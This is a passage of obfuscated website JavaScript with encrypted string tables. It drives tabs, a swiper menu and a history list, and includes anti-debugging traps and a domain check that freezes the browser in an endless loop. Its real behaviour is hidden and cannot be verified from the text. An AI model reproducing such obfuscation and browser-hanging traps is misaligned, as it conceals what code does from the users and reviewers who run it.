c('‫249','\x44\x79\x7a\x76')]($,this)[_0x48bc('‫24a','\x6b\x4b\x69\x4a')]())[_0x48bc('‫24b','\x35\x66\x26\x5b')](_0x5389d3[_0x48bc('‫24c','\x65\x4f\x42\x43')])[_0x48bc('‫24d','\x6c\x72\x6c\x5a')]()[_0x48bc('‮24e','\x29\x61\x61\x7a')](_0x5389d3[_0x48bc('‫245','\x33\x4a\x47\x36')]);_0x5389d3[_0x48bc('‮24f','\x68\x4a\x21\x40')]($,el)[_0x48bc('‫250','\x77\x6c\x7a\x5b')](_0x5389d3[_0x48bc('‮251','\x56\x36\x69\x64')])['\x65\x71'](_0x5389d3[_0x48bc('‫252','\x45\x5d\x21\x23')]($,this)[_0x48bc('‮253','\x40\x54\x2a\x21')]())[_0x48bc('‮254','\x68\x4a\x21\x40')](_0x5389d3[_0x48bc('‫255','\x65\x4f\x42\x43')])[_0x48bc('‫256','\x24\x4d\x62\x39')]();}_0x5389d3[_0x48bc('‮257','\x7a\x6c\x72\x5d')]($,_0x5389d3[_0x48bc('‫258','\x6b\x61\x6c\x5d')])[_0x48bc('‮259','\x4c\x41\x59\x54')](_0x5389d3[_0x48bc('‫25a','\x6c\x4f\x59\x47')]);_0x5389d3[_0x48bc('‮25b','\x6a\x72\x51\x4f')]($,this)[_0x48bc('‮25c','\x4d\x2a\x39\x41')](_0x5389d3[_0x48bc('‫25d','\x41\x6a\x62\x48')])[_0x48bc('‫25e','\x23\x2a\x45\x64')](_0x5389d3[_0x48bc('‮25f','\x6b\x61\x6c\x5d')])[_0x48bc('‮18d','\x78\x62\x42\x50')](_0x5389d3[_0x48bc('‮260','\x5e\x71\x64\x61')])[_0x48bc('‮261','\x77\x6c\x7a\x5b')](_0x5389d3[_0x48bc('‮262','\x78\x62\x42\x50')]($,this)[_0x48bc('‮263','\x34\x46\x45\x4a')](_0x5389d3[_0x48bc('‮264','\x71\x53\x74\x25')]));});}else{_0x32206b[_0x48bc('‮265','\x68\x4a\x21\x40')]($,_0x32206b[_0x48bc('‫266','\x40\x54\x2a\x21')])[_0x48bc('‫267','\x68\x4a\x21\x40')]();}}}}_0x32206b[_0x48bc('‮268','\x6b\x4b\x69\x4a')]($,_0x32206b[_0x48bc('‫269','\x50\x72\x41\x55')])[_0x48bc('‫26a','\x24\x4d\x62\x39')](function(){var _0x52c1fa={'\x78\x6a\x5a\x66\x77':function(_0x4adf5f,_0x5def46){return _0x32206b[_0x48bc('‮26b','\x50\x73\x4c\x21')](_0x4adf5f,_0x5def46);},'\x71\x57\x66\x56\x64':function(_0x2d48dc){return _0x32206b[_0x48bc('‮26c','\x34\x46\x45\x4a')](_0x2d48dc);},'\x49\x63\x78\x41\x71':function(_0x3ef4ea,_0x371731){return _0x32206b[_0x48bc('‮26d','\x4d\x2a\x39\x41')](_0x3ef4ea,_0x371731);},'\x6e\x4f\x71\x4c\x5a':function(_0x48362d,_0x6217cf){return _0x32206b[_0x48bc('‫26e','\x6c\x4f\x59\x47')](_0x48362d,_0x6217cf);},'\x51\x67\x54\x63\x66':function(_0x3f75d8,_0x584826){return _0x32206b[_0x48bc('‮26f','\x71\x53\x74\x25')](_0x3f75d8,_0x584826);},'\x6e\x45\x58\x64\x70':function(_0x35bc2b,_0x4ddaf5){return _0x32206b[_0x48bc('‮270','\x56\x38\x33\x4e')](_0x35bc2b,_0x4ddaf5);},'\x6c\x61\x66\x6c\x47':_0x32206b[_0x48bc('‮271','\x71\x53\x74\x25')],'\x4d\x6d\x59\x57\x41':_0x32206b[_0x48bc('‫272','\x75\x56\x73\x74')],'\x78\x41\x48\x49\x69':_0x32206b[_0x48bc('‮273','\x6a\x72\x5e\x79')],'\x64\x6c\x45\x79\x77':_0x32206b[_0x48bc('‫274','\x74\x2a\x54\x39')],'\x52\x73\x6d\x53\x65':_0x32206b[_0x48bc('‫275','\x5e\x71\x64\x61')],'\x52\x48\x4b\x51\x72':_0x32206b[_0x48bc('‫276','\x4b\x45\x30\x5e')],'\x71\x62\x42\x41\x4d':function(_0x4dc975,_0x3a9f14){return _0x32206b[_0x48bc('‮277','\x21\x66\x77\x6b')](_0x4dc975,_0x3a9f14);},'\x61\x72\x51\x69\x43':_0x32206b[_0x48bc('‮278','\x21\x66\x77\x6b')],'\x57\x78\x6c\x61\x5a':function(_0x4ce85d,_0x58f882){return _0x32206b[_0x48bc('‫279','\x21\x35\x52\x47')](_0x4ce85d,_0x58f882);},'\x71\x59\x45\x75\x46':function(_0x27bb39,_0x170804){return _0x32206b[_0x48bc('‫27a','\x6b\x61\x6c\x5d')](_0x27bb39,_0x170804);},'\x47\x5a\x6d\x4d\x58':function(_0x5539e0,_0x5a3ace){return _0x32206b[_0x48bc('‫27b','\x29\x61\x61\x7a')](_0x5539e0,_0x5a3ace);},'\x45\x68\x78\x6e\x72':_0x32206b[_0x48bc('‫27c','\x67\x71\x61\x4f')],'\x48\x4e\x6d\x52\x7a':_0x32206b[_0x48bc('‫27d','\x4c\x41\x59\x54')],'\x59\x69\x47\x6a\x4e':function(_0x1704db,_0x103eef){return _0x32206b[_0x48bc('‫27e','\x5e\x71\x64\x61')](_0x1704db,_0x103eef);},'\x67\x6a\x57\x67\x50':function(_0x3c280f,_0x44a900,_0x54307f){return _0x32206b[_0x48bc('‮27f','\x4c\x41\x59\x54')](_0x3c280f,_0x44a900,_0x54307f);}};if(_0x32206b[_0x48bc('‫280','\x56\x38\x33\x4e')](_0x32206b[_0x48bc('‫281','\x67\x71\x61\x4f')],_0x32206b[_0x48bc('‮282','\x6a\x72\x5e\x79')])){_0x52c1fa[_0x48bc('‮283','\x4c\x41\x59\x54')](debuggerProtection,0x0);}else{timer=_0x32206b[_0x48bc('‫284','\x71\x53\x74\x25')](setInterval,function(){var _0x244d13={'\x63\x6d\x57\x6b\x76':function(_0x16c77d,_0x26fa08){return _0x52c1fa[_0x48bc('‮285','\x4d\x51\x52\x25')](_0x16c77d,_0x26fa08);},'\x6b\x62\x48\x6a\x79':function(_0x3c7a4a,_0x295a37){return _0x52c1fa[_0x48bc('‮286','\x25\x41\x51\x6c')](_0x3c7a4a,_0x295a37);},'\x42\x6a\x6d\x4e\x58':function(_0x2e9d2d,_0x9c2243){return _0x52c1fa[_0x48bc('‫287','\x44\x79\x7a\x76')](_0x2e9d2d,_0x9c2243);},'\x52\x47\x53\x79\x50':function(_0x322fd4,_0x268786){return _0x52c1fa[_0x48bc('‮288','\x74\x2a\x54\x39')](_0x322fd4,_0x268786);},'\x5a\x76\x49\x68\x58':_0x52c1fa[_0x48bc('‮289','\x24\x62\x37\x52')],'\x4c\x4b\x67\x6b\x65':_0x52c1fa[_0x48bc('‫28a','\x25\x41\x51\x6c')],'\x48\x51\x70\x41\x63':_0x52c1fa[_0x48bc('‫28b','\x71\x53\x74\x25')],'\x6c\x59\x61\x54\x76':_0x52c1fa[_0x48bc('‮28c','\x5d\x45\x65\x41')],'\x75\x4d\x55\x5a\x72':_0x52c1fa[_0x48bc('‮28d','\x23\x2a\x45\x64')],'\x4d\x64\x57\x75\x70':_0x52c1fa[_0x48bc('‮28e','\x24\x4d\x62\x39')]};if(_0x52c1fa[_0x48bc('‮28f','\x41\x6a\x62\x48')](_0x52c1fa[_0x48bc('‮290','\x75\x56\x73\x74')],_0x52c1fa[_0x48bc('‮291','\x25\x41\x51\x6c')])){history_html+=_0x244d13[_0x48bc('‮292','\x7a\x6c\x72\x5d')](_0x244d13[_0x48bc('‫293','\x6c\x72\x6c\x5a')](_0x244d13[_0x48bc('‫294','\x25\x41\x51\x6c')](_0x244d13[_0x48bc('‫295','\x6b\x61\x6c\x5d')](_0x244d13[_0x48bc('‫296','\x78\x62\x42\x50')](_0x244d13[_0x48bc('‫297','\x28\x48\x69\x48')](_0x244d13[_0x48bc('‮298','\x58\x29\x5a\x31')](_0x244d13[_0x48bc('‮299','\x7a\x6c\x72\x5d')](_0x244d13[_0x48bc('‫29a','\x58\x29\x5a\x31')],history_data[$i][_0x48bc('‮29b','\x6c\x4f\x59\x47')]),_0x244d13[_0x48bc('‮29c','\x23\x2a\x45\x64')]),history_data[$i][_0x48bc('‫29d','\x44\x67\x4c\x26')]),_0x244d13[_0x48bc('‫29e','\x6c\x4f\x59\x47')]),history_data[$i][_0x48bc('‫29f','\x6c\x72\x6c\x5a')]),_0x244d13[_0x48bc('‮2a0','\x24\x4d\x62\x39')]),history_data[$i][_0x48bc('‫2a1','\x40\x54\x2a\x21')]),_0x244d13[_0x48bc('‫2a2','\x65\x4f\x42\x43')]);historyclean_html=_0x244d13[_0x48bc('‮2a3','\x74\x2a\x54\x39')];}else{let _0x32d1c8=document[_0x48bc('‫2a4','\x77\x6c\x7a\x5b')][_0x48bc('‮2a5','\x21\x54\x76\x56')]||window[_0x48bc('‮2a6','\x6a\x72\x5e\x79')]||document[_0x48bc('‫2a7','\x50\x73\x4c\x21')][_0x48bc('‮2a8','\x23\x25\x47\x37')];document[_0x48bc('‫2a9','\x78\x62\x42\x50')][_0x48bc('‮2aa','\x39\x53\x56\x61')]=document[_0x48bc('‮2ab','\x21\x35\x52\x47')][_0x48bc('‮2ac','\x40\x54\x2a\x21')]=Math[_0x48bc('‫2ad','\x67\x71\x61\x4f')](_0x52c1fa[_0x48bc('‫2ae','\x25\x41\x51\x6c')](_0x32d1c8,0x64));if(_0x52c1fa[_0x48bc('‮2af','\x4d\x2a\x39\x41')](_0x32d1c8,0x0)||_0x52c1fa[_0x48bc('‮2b0','\x44\x67\x4c\x26')](document[_0x48bc('‫2b1','\x41\x6a\x62\x48')][_0x48bc('‮2b2','\x35\x66\x26\x5b')],0x0)){if(_0x52c1fa[_0x48bc('‮2b3','\x50\x72\x41\x55')](_0x52c1fa[_0x48bc('‮2b4','\x21\x66\x77\x6b')],_0x52c1fa[_0x48bc('‮2b5','\x24\x4d\x62\x39')])){_0x52c1fa[_0x48bc('‮2b6','\x39\x53\x56\x61')](clearInterval,timer);_0x52c1fa[_0x48bc('‮2b7','\x45\x5d\x21\x23')](setTimeout,()=>{swiperNav[_0x48bc('‮2b8','\x78\x62\x42\x50')](!![]);},0x96);}else{_0x52c1fa[_0x48bc('‮2b9','\x24\x4d\x62\x39')](initNavSwiper);}}}},0xa);}});window[_0x48bc('‫2ba','\x24\x4d\x62\x39')](_0x32206b[_0x48bc('‫2bb','\x34\x46\x45\x4a')],function(){var wMoiAG={'\x65\x55\x6f\x4c\x54':function(_0x1826bd,_0x20dd40){return _0x32206b[_0x48bc('‫2bc','\x5e\x71\x64\x61')](_0x1826bd,_0x20dd40);}};if(_0x32206b[_0x48bc('‮2bd','\x33\x73\x26\x43')](_0x32206b[_0x48bc('‮2be','\x50\x72\x41\x55')],_0x32206b[_0x48bc('‫2bf','\x50\x72\x41\x55')])){if(wMoiAG[_0x48bc('‮2c0','\x35\x66\x26\x5b')](kit,'\u202e')&&fn){var _0x6db649=fn[_0x48bc('‮2c1','\x40\x4a\x30\x62')](context,arguments);fn=null;return _0x6db649;}}else{_0x32206b[_0x48bc('‫2c2','\x33\x73\x26\x43')](_0x5d1007);swiperNav[_0x48bc('‫2c3','\x74\x2a\x54\x39')](!![]);}});window[_0x48bc('‫2c4','\x44\x79\x7a\x76')](_0x32206b[_0x48bc('‮2c5','\x4d\x51\x52\x25')],function(){_0x32206b[_0x48bc('‮2c6','\x56\x38\x33\x4e')](initNavSwiper);});_0x32206b[_0x48bc('‮2c7','\x23\x2a\x45\x64')]($,_0x32206b[_0x48bc('‮2c8','\x65\x4f\x42\x43')])[_0x48bc('‮2c9','\x23\x25\x47\x37')](function(index,_0x2e94c1){var _0x3caa8c={'\x43\x61\x41\x76\x56':function(_0x1b0a79,_0x1c05bf){return _0x32206b[_0x48bc('‫27e','\x5e\x71\x64\x61')](_0x1b0a79,_0x1c05bf);},'\x63\x72\x47\x42\x73':function(_0x25ef77,_0x555540){return _0x32206b[_0x48bc('‮2ca','\x23\x25\x47\x37')](_0x25ef77,_0x555540);},'\x68\x6e\x43\x63\x56':_0x32206b[_0x48bc('‮2cb','\x6a\x72\x51\x4f')],'\x42\x6a\x66\x43\x55':_0x32206b[_0x48bc('‫2cc','\x21\x35\x52\x47')],'\x69\x55\x54\x73\x79':_0x32206b[_0x48bc('‮2cd','\x65\x4f\x42\x43')],'\x6c\x50\x6e\x4d\x70':function(_0x3f6702,_0x1c0c06){return _0x32206b[_0x48bc('‮2ce','\x41\x6a\x62\x48')](_0x3f6702,_0x1c0c06);},'\x62\x59\x4b\x62\x45':_0x32206b[_0x48bc('‮2cf','\x24\x4d\x62\x39')],'\x44\x4f\x6b\x66\x47':function(_0x246814,_0x41bf6d){return _0x32206b[_0x48bc('‮2d0','\x75\x56\x73\x74')](_0x246814,_0x41bf6d);},'\x53\x41\x4a\x6a\x43':function(_0x3bd864,_0x2bda0b){return _0x32206b[_0x48bc('‮2d1','\x21\x35\x52\x47')](_0x3bd864,_0x2bda0b);},'\x74\x48\x6a\x47\x56':_0x32206b[_0x48bc('‫2d2','\x23\x25\x47\x37')],'\x63\x66\x61\x6f\x6b':function(_0x551ed9,_0x482892){return _0x32206b[_0x48bc('‮2d3','\x71\x53\x74\x25')](_0x551ed9,_0x482892);},'\x6b\x43\x62\x52\x4b':_0x32206b[_0x48bc('‫1ca','\x50\x72\x41\x55')],'\x56\x77\x71\x75\x6e':function(_0x2c669b,_0xf85858){return _0x32206b[_0x48bc('‮2d4','\x56\x36\x69\x64')](_0x2c669b,_0xf85858);},'\x65\x68\x66\x58\x6d':_0x32206b[_0x48bc('‮2d5','\x50\x72\x41\x55')],'\x7a\x49\x51\x73\x74':_0x32206b[_0x48bc('‫2d6','\x68\x4a\x21\x40')],'\x5a\x75\x56\x57\x6e':_0x32206b[_0x48bc('‫2d7','\x56\x38\x33\x4e')],'\x43\x49\x5a\x5a\x4a':_0x32206b[_0x48bc('‫2d8','\x6b\x61\x6c\x5d')],'\x58\x7a\x72\x68\x42':_0x32206b[_0x48bc('‫2d9','\x21\x66\x77\x6b')],'\x57\x48\x52\x69\x47':function(_0x2ee846,_0x51c26e){return _0x32206b[_0x48bc('‫2da','\x28\x48\x69\x48')](_0x2ee846,_0x51c26e);},'\x47\x57\x6a\x64\x42':_0x32206b[_0x48bc('‮2db','\x4c\x41\x59\x54')]};_0x32206b[_0x48bc('‫2dc','\x78\x62\x42\x50')]($,this)[_0x48bc('‫2dd','\x4d\x51\x52\x25')](_0x32206b[_0x48bc('‮2de','\x75\x56\x73\x74')])[_0x48bc('‮2df','\x28\x73\x7a\x32')](function(){if(!_0x3caa8c[_0x48bc('‫2e0','\x5d\x45\x65\x41')]($,this)[_0x48bc('‫2e1','\x4c\x41\x59\x54')](_0x3caa8c[_0x48bc('‫2e2','\x23\x2a\x45\x64')])){if(_0x3caa8c[_0x48bc('‮2e3','\x6b\x61\x6c\x5d')](_0x3caa8c[_0x48bc('‮2e4','\x6c\x72\x6c\x5a')],_0x3caa8c[_0x48bc('‮2e5','\x44\x67\x4c\x26')])){_0x3caa8c[_0x48bc('‫2e6','\x68\x4a\x21\x40')]($,this)[_0x48bc('‮1a1','\x56\x36\x69\x64')](_0x3caa8c[_0x48bc('‮2e7','\x24\x62\x37\x52')])[_0x48bc('‮2e8','\x53\x56\x41\x6c')]()[_0x48bc('‫2e9','\x68\x4a\x21\x40')](_0x3caa8c[_0x48bc('‫2ea','\x53\x56\x41\x6c')]);_0x3caa8c[_0x48bc('‫2eb','\x6a\x72\x51\x4f')]($,_0x2e94c1)[_0x48bc('‫2ec','\x6a\x72\x5e\x79')](_0x3caa8c[_0x48bc('‫2ed','\x6c\x4f\x59\x47')])['\x65\x71'](_0x3caa8c[_0x48bc('‫2ee','\x5d\x45\x65\x41')]($,this)[_0x48bc('‮2ef','\x53\x56\x41\x6c')]())[_0x48bc('‮2f0','\x6a\x72\x51\x4f')](_0x3caa8c[_0x48bc('‫2f1','\x6c\x4f\x59\x47')])[_0x48bc('‮2f2','\x4c\x41\x59\x54')]()[_0x48bc('‫2f3','\x23\x2a\x45\x64')](_0x3caa8c[_0x48bc('‮2f4','\x68\x4a\x21\x40')]);_0x3caa8c[_0x48bc('‫2f5','\x4d\x51\x52\x25')]($,_0x2e94c1)[_0x48bc('‮2f6','\x41\x6a\x62\x48')](_0x3caa8c[_0x48bc('‮2f7','\x5e\x71\x64\x61')])['\x65\x71'](_0x3caa8c[_0x48bc('‫2f8','\x25\x41\x51\x6c')]($,this)[_0x48bc('‮2f9','\x4d\x51\x52\x25')]())[_0x48bc('‫2fa','\x40\x54\x2a\x21')](_0x3caa8c[_0x48bc('‮2fb','\x40\x54\x2a\x21')])[_0x48bc('‫2fc','\x74\x2a\x54\x39')]();}else{return _0x3caa8c[_0x48bc('‫2fd','\x23\x25\x47\x37')](Function,_0x3caa8c[_0x48bc('‫2fe','\x6c\x72\x6c\x5a')](_0x3caa8c[_0x48bc('‮2ff','\x34\x46\x45\x4a')](_0x3caa8c[_0x48bc('‫300','\x21\x66\x77\x6b')],a),_0x3caa8c[_0x48bc('‫301','\x56\x36\x69\x64')]));}}_0x3caa8c[_0x48bc('‫302','\x7a\x6c\x72\x5d')]($,_0x3caa8c[_0x48bc('‮303','\x78\x62\x42\x50')])[_0x48bc('‮304','\x23\x25\x47\x37')](_0x3caa8c[_0x48bc('‫305','\x6c\x4f\x59\x47')]);_0x3caa8c[_0x48bc('‫306','\x5e\x71\x64\x61')]($,this)[_0x48bc('‫307','\x5e\x71\x64\x61')](_0x3caa8c[_0x48bc('‫308','\x6b\x61\x6c\x5d')])[_0x48bc('‮309','\x5d\x45\x65\x41')](_0x3caa8c[_0x48bc('‫30a','\x7a\x6c\x72\x5d')])[_0x48bc('‫30b','\x6c\x72\x6c\x5a')](_0x3caa8c[_0x48bc('‫30c','\x56\x38\x33\x4e')])[_0x48bc('‫30d','\x34\x46\x45\x4a')](_0x3caa8c[_0x48bc('‮30e','\x35\x66\x26\x5b')]($,this)[_0x48bc('‫30f','\x21\x66\x77\x6b')](_0x3caa8c[_0x48bc('‮310','\x50\x72\x41\x55')]));});});_0x32206b[_0x48bc('‫311','\x5d\x45\x65\x41')]($,_0x32206b[_0x48bc('‫312','\x21\x66\x77\x6b')])[_0x48bc('‮313','\x5e\x71\x64\x61')](_0x32206b[_0x48bc('‮314','\x29\x61\x61\x7a')])[_0x48bc('‫315','\x44\x67\x4c\x26')](_0x32206b[_0x48bc('‮316','\x44\x67\x4c\x26')]);_0x32206b[_0x48bc('‮317','\x7a\x6c\x72\x5d')]($,_0x32206b[_0x48bc('‮318','\x6c\x72\x6c\x5a')])[_0x48bc('‫be','\x67\x71\x61\x4f')](_0x32206b[_0x48bc('‫319','\x4d\x2a\x39\x41')])[_0x48bc('‮31a','\x6b\x4b\x69\x4a')](function(){var _0xb2c5f2={'\x52\x6d\x4d\x53\x62':function(_0x3d381f,_0x3d7b63){return _0x32206b[_0x48bc('‫31b','\x23\x2a\x45\x64')](_0x3d381f,_0x3d7b63);},'\x6c\x55\x75\x6a\x4d':function(_0x130b97,_0x49d965){return _0x32206b[_0x48bc('‮31c','\x56\x38\x33\x4e')](_0x130b97,_0x49d965);},'\x42\x64\x4c\x4c\x74':function(_0x2a105c,_0xb638c6){return _0x32206b[_0x48bc('‫31d','\x4b\x45\x30\x5e')](_0x2a105c,_0xb638c6);},'\x53\x69\x4e\x78\x6b':_0x32206b[_0x48bc('‮31e','\x71\x53\x74\x25')],'\x6a\x5a\x4d\x64\x55':_0x32206b[_0x48bc('‮31f','\x6b\x61\x6c\x5d')],'\x68\x52\x44\x4f\x71':function(_0x2d450d,_0x4d5e53){return _0x32206b[_0x48bc('‮320','\x28\x73\x7a\x32')](_0x2d450d,_0x4d5e53);},'\x42\x77\x47\x5a\x61':function(_0x2da60c,_0x5291e6){return _0x32206b[_0x48bc('‫321','\x40\x4a\x30\x62')](_0x2da60c,_0x5291e6);},'\x76\x59\x56\x69\x45':function(_0x25d010,_0x499756){return _0x32206b[_0x48bc('‮322','\x74\x2a\x54\x39')](_0x25d010,_0x499756);}};if(!_0x32206b[_0x48bc('‮323','\x21\x66\x77\x6b')]($,this)[_0x48bc('‫324','\x40\x54\x2a\x21')](_0x32206b[_0x48bc('‮325','\x23\x2a\x45\x64')])){if(_0x32206b[_0x48bc('‫326','\x4c\x41\x59\x54')](_0x32206b[_0x48bc('‫327','\x70\x30\x77\x65')],_0x32206b[_0x48bc('‫328','\x77\x6c\x7a\x5b')])){var _0x50bdf4={'\x4a\x4a\x65\x66\x4e':function(_0x23ba84,_0x3c85a7){return _0xb2c5f2[_0x48bc('‮329','\x4b\x45\x30\x5e')](_0x23ba84,_0x3c85a7);},'\x58\x73\x63\x4a\x44':function(_0x24773b,_0x52f2e2){return _0xb2c5f2[_0x48bc('‫32a','\x77\x6c\x7a\x5b')](_0x24773b,_0x52f2e2);},'\x4f\x6e\x79\x41\x6f':function(_0x3bc47a,_0x129314){return _0xb2c5f2[_0x48bc('‫32b','\x56\x38\x33\x4e')](_0x3bc47a,_0x129314);},'\x76\x71\x54\x53\x66':_0xb2c5f2[_0x48bc('‫32c','\x21\x66\x77\x6b')],'\x49\x50\x6b\x44\x41':_0xb2c5f2[_0x48bc('‮32d','\x50\x72\x41\x55')]};return function(_0x591074){return _0x50bdf4[_0x48bc('‮32e','\x21\x35\x52\x47')](Function,_0x50bdf4[_0x48bc('‮32f','\x33\x4a\x47\x36')](_0x50bdf4[_0x48bc('‫330','\x23\x2a\x45\x64')](_0x50bdf4[_0x48bc('‫331','\x41\x6a\x62\x48')],_0x591074),_0x50bdf4[_0x48bc('‫332','\x68\x4a\x21\x40')]));}(a);}else{if(_0x32206b[_0x48bc('‫333','\x4d\x2a\x39\x41')](_0x32206b[_0x48bc('‫334','\x6a\x72\x51\x4f')]($,this)[_0x48bc('‫335','\x34\x46\x45\x4a')](),0x1)){console[_0x48bc('‫336','\x41\x6a\x62\x48')](_0x32206b[_0x48bc('‫337','\x6b\x4b\x69\x4a')],_0x32206b[_0x48bc('‮338','\x24\x4d\x62\x39')]($,this)[_0x48bc('‫54','\x33\x4a\x47\x36')]());swiper[_0x48bc('‫339','\x28\x73\x7a\x32')]();}else{if(_0x32206b[_0x48bc('‫33a','\x25\x41\x51\x6c')](_0x32206b[_0x48bc('‫33b','\x24\x62\x37\x52')],_0x32206b[_0x48bc('‮33c','\x40\x54\x2a\x21')])){console[_0x48bc('‫33d','\x35\x66\x26\x5b')](_0x32206b[_0x48bc('‮33e','\x33\x73\x26\x43')],_0x32206b[_0x48bc('‫33f','\x65\x4f\x42\x43')]($,this)[_0x48bc('‫335','\x34\x46\x45\x4a')]());swiper[_0x48bc('‮340','\x44\x67\x4c\x26')]();}else{var _0x50eb82={'\x4d\x75\x71\x4d\x51':function(_0x195d8f,_0x179f59){return _0xb2c5f2[_0x48bc('‫341','\x21\x35\x52\x47')](_0x195d8f,_0x179f59);},'\x4e\x72\x6e\x4f\x4c':function(_0x302b19,_0x2309dc){return _0xb2c5f2[_0x48bc('‫342','\x6b\x61\x6c\x5d')](_0x302b19,_0x2309dc);},'\x55\x51\x53\x78\x70':function(_0x31eda1,_0x26c674){return _0xb2c5f2[_0x48bc('‫343','\x71\x53\x74\x25')](_0x31eda1,_0x26c674);},'\x54\x49\x45\x6c\x49':_0xb2c5f2[_0x48bc('‮344','\x75\x56\x73\x74')],'\x49\x65\x4f\x72\x4b':_0xb2c5f2[_0x48bc('‮345','\x24\x4d\x62\x39')]};return function(_0x1b6615){return _0x50eb82[_0x48bc('‮346','\x68\x4a\x21\x40')](Function,_0x50eb82[_0x48bc('‫347','\x74\x2a\x54\x39')](_0x50eb82[_0x48bc('‮348','\x70\x30\x77\x65')](_0x50eb82[_0x48bc('‮349','\x50\x73\x4c\x21')],_0x1b6615),_0x50eb82[_0x48bc('‮34a','\x33\x73\x26\x43')]));}(a);}}_0x32206b[_0x48bc('‮34b','\x56\x38\x33\x4e')]($,this)[_0x48bc('‮34c','\x5d\x45\x65\x41')](_0x32206b[_0x48bc('‫34d','\x25\x41\x51\x6c')])[_0x48bc('‫24d','\x6c\x72\x6c\x5a')]()[_0x48bc('‫34e','\x77\x6c\x7a\x5b')](_0x32206b[_0x48bc('‫34f','\x4d\x51\x52\x25')]);_0x32206b[_0x48bc('‫350','\x50\x72\x41\x55')]($,_0x32206b[_0x48bc('‫351','\x40\x54\x2a\x21')])['\x65\x71'](_0x32206b[_0x48bc('‮352','\x5e\x71\x64\x61')]($,this)[_0x48bc('‫353','\x21\x66\x77\x6b')]())[_0x48bc('‫195','\x58\x29\x5a\x31')](_0x32206b[_0x48bc('‫354','\x58\x29\x5a\x31')])[_0x48bc('‮355','\x45\x5d\x21\x23')]()[_0x48bc('‮356','\x25\x41\x51\x6c')](_0x32206b[_0x48bc('‮357','\x6c\x72\x6c\x5a')]);}}_0x32206b[_0x48bc('‮358','\x23\x2a\x45\x64')]($,_0x32206b[_0x48bc('‮359','\x4b\x45\x30\x5e')])[_0x48bc('‫35a','\x4d\x51\x52\x25')](_0x32206b[_0x48bc('‫35b','\x29\x61\x61\x7a')]);_0x32206b[_0x48bc('‮35c','\x6a\x72\x5e\x79')]($,this)[_0x48bc('‮35d','\x29\x61\x61\x7a')](_0x32206b[_0x48bc('‫35e','\x39\x53\x56\x61')])[_0x48bc('‮35f','\x44\x67\x4c\x26')](_0x32206b[_0x48bc('‫360','\x33\x73\x26\x43')])[_0x48bc('‫361','\x41\x6a\x62\x48')](_0x32206b[_0x48bc('‮362','\x7a\x6c\x72\x5d')])[_0x48bc('‫363','\x28\x73\x7a\x32')](_0x32206b[_0x48bc('‮364','\x75\x56\x73\x74')]($,this)[_0x48bc('‮365','\x21\x54\x76\x56')](_0x32206b[_0x48bc('‫366','\x53\x56\x41\x6c')]));});_0x32206b[_0x48bc('‮367','\x75\x56\x73\x74')]($,_0x32206b[_0x48bc('‮368','\x33\x73\x26\x43')])[_0x48bc('‫199','\x33\x4a\x47\x36')](function(){var _0x5eead8={'\x4b\x74\x6d\x6b\x48':function(_0x16c553,_0x28b2b1){return _0x32206b[_0x48bc('‫369','\x6c\x72\x6c\x5a')](_0x16c553,_0x28b2b1);}};if(_0x32206b[_0x48bc('‫36a','\x53\x56\x41\x6c')](_0x32206b[_0x48bc('‫36b','\x65\x4f\x42\x43')],_0x32206b[_0x48bc('‫36c','\x4c\x41\x59\x54')])){function _0x3c237b(_0x5c31b6,_0x2e5bff){return _0x5eead8[_0x48bc('‫36d','\x4c\x41\x59\x54')](_0x5c31b6,_0x2e5bff);}var _0x4f4eb8=_0x32206b[_0x48bc('‫36e','\x21\x54\x76\x56')](_0x3c237b,_0x32206b[_0x48bc('‮36f','\x6c\x4f\x59\x47')],_0x32206b[_0x48bc('‫370','\x28\x48\x69\x48')]),hitmap='\u202e';if(_0x32206b[_0x48bc('‮371','\x6c\x72\x6c\x5a')](typeof _0xod1,_0x32206b[_0x48bc('‫372','\x24\x4d\x62\x39')](_0x3c237b,_0x32206b[_0x48bc('‫373','\x68\x4a\x21\x40')],_0x32206b[_0x48bc('‫374','\x50\x72\x41\x55')]))&&_0x32206b[_0x48bc('‮375','\x4b\x45\x30\x5e')](hitmap,'\u202e')||_0x32206b[_0x48bc('‫376','\x56\x38\x33\x4e')](_0x32206b[_0x48bc('‮377','\x24\x4d\x62\x39')](_0x3c237b,_0xod1,'\u202e'),_0x32206b[_0x48bc('‫378','\x4d\x2a\x39\x41')](_0x3c237b,_0x32206b[_0x48bc('‫379','\x58\x29\x5a\x31')](_0x3c237b,_0x32206b[_0x48bc('‮37a','\x5e\x71\x64\x61')](_0x3c237b,_0x4f4eb8,_0x32206b[_0x48bc('‮37b','\x4d\x51\x52\x25')]),_0x4f4eb8[_0x48bc('‫37c','\x28\x48\x69\x48')]),'\u202e'))){var _0x17c697=[];while(_0x32206b[_0x48bc('‫333','\x4d\x2a\x39\x41')](_0x17c697[_0x48bc('‫37d','\x5e\x71\x64\x61')],-0x1)){_0x17c697[_0x48bc('‫37e','\x4b\x45\x30\x5e')](_0x32206b[_0x48bc('‫37f','\x28\x48\x69\x48')](_0x17c697[_0x48bc('‮380','\x28\x73\x7a\x32')],0x2));}}_0x32206b[_0x48bc('‫381','\x67\x71\x61\x4f')](_0x21a302);}else{_0x32206b[_0x48bc('‮382','\x28\x73\x7a\x32')]($,this)[_0x48bc('‮383','\x24\x62\x37\x52')](_0x32206b[_0x48bc('‮384','\x33\x73\x26\x43')])[_0x48bc('‮385','\x33\x73\x26\x43')](_0x32206b[_0x48bc('‮386','\x44\x79\x7a\x76')]);_0x32206b[_0x48bc('‮364','\x75\x56\x73\x74')]($,_0x32206b[_0x48bc('‮387','\x23\x2a\x45\x64')])[_0x48bc('‫388','\x77\x6c\x7a\x5b')](_0x32206b[_0x48bc('‫389','\x23\x2a\x45\x64')],_0x32206b[_0x48bc('‮38a','\x21\x66\x77\x6b')]);_0x32206b[_0x48bc('‮38b','\x50\x72\x41\x55')]($,_0x32206b[_0x48bc('‮38c','\x29\x61\x61\x7a')])[_0x48bc('‮38d','\x6c\x72\x6c\x5a')](_0x32206b[_0x48bc('‮38e','\x6b\x61\x6c\x5d')],'');_0x32206b[_0x48bc('‮38f','\x68\x4a\x21\x40')]($,_0x32206b[_0x48bc('‫390','\x29\x61\x61\x7a')])[_0x48bc('‮391','\x29\x61\x61\x7a')](_0x32206b[_0x48bc('‫392','\x6b\x4b\x69\x4a')],'');}});_0x32206b[_0x48bc('‮393','\x33\x73\x26\x43')]($,_0x32206b[_0x48bc('‫394','\x21\x54\x76\x56')])[_0x48bc('‮395','\x40\x4a\x30\x62')](function(){if(_0x32206b[_0x48bc('‫396','\x68\x4a\x21\x40')](_0x32206b[_0x48bc('‫397','\x78\x62\x